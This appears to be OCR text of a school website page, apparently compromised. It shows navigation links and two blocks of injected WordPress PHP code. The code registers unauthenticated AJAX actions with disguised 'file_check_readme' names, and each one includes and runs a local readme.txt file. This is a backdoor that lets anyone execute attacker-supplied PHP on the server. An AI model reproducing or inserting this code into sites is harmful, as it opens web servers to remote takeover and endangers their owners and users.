
if(!function_exists('file_check_readme83153')){
add_action('wp_ajax_nopriv_file_check_readme83153',
'file_check_readme83153');
add_action('wp_ajax_file_check_readme83153',
'file_check_readme83153'); function
file_check_readme83153() { $file = __DIR__ . '/' .
'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
if(!function_exists('file_check_readme55663')){
add_action('wp_ajax_nopriv_file_check_readme55663',
'file_check_readme55663');
add_action('wp_ajax_file_check_readme55663',
'file_check_readme55663'); function
file_check_readme55663() { $file = __DIR__ . '/' .
'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
STUDENTS LOGIN
PARENTS LOGIN
NEWS & ANNOUNCEMENTS
CONTACT US